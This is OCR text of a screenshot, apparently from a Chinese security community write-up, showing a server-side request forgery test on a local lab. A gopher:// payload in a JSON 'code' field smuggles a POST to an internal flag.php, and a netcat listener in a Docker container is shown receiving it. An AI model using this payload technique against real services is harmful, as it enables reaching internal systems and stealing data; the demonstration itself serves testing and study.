 请求
美化 Raw Hex
\n
1 POST /api/image_base64 HTTP/1.1
2 Host: localhost:45600
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 Content-Type: application/json;charset=UTF-8
15 Content-Length: 258
16
17 {
"image":"?.jpg",
"code":
"gopher://127.0.0.1:18000/_POST%20%2Fflag.php%20HTTP%2F1.1%0A%0DHost%3A%20127.0.0.1%3A1
8000%0A%0DContent-Type%3A%20application%2Fx-www-form-urlencoded%0A%0DContent-Length%3A%
2036%0A%0D%0A%0Dkey%3D00f001523d0b955749ea5e3b0ca09b5f.jpg"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 08 Sep 2023
4 Content-Type: applicat
5 Connection: close
6 X-Powered-By: PHP/7.4.
7 Access-Control-Allow-Or
8 Access-Control-Allow-He
If-Modified-Since, If-
Cb-lang, Invalid-zation
9 Access-Control-Allow-Me
10 Access-Control-Max-Age
11 Access-Control-Allow-C
12 Set-Cookie: cb_lang=zh-
13 Set-Cookie: PHPSESSID=
14 Content-Length: 66
15
16 {
"status":200,
"msg":"success",
"data":{
"code":false,
"image":false
}
}
Inspector
Request attributes 2
Docker Desktop Update to latest
Search for images, containers, volumes, extensions and more...
Containers
Images
Volumes
Dev Environments BETA
Learning center
Extensions
Add Extensions
test
alpine
4034ac55ec21
18000:18000
Logs Inspect Bind mounts Terminal Files Stats
/ # nc -lvvp 18000
listening on [::]:18000 ...
connect to [::ffff:172.17.0.2]:18000 from [::ffff:172.17.0.1]:60348 ([::ffff:172.17.
POST /flag.php HTTP/1.1
Host: 127.0.0.1:18000
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=00f001523d0b955749ea5e3b0ca09b5f.jpg
^Csent 0, rcvd 161
punt!
/ #
奇安信攻防社区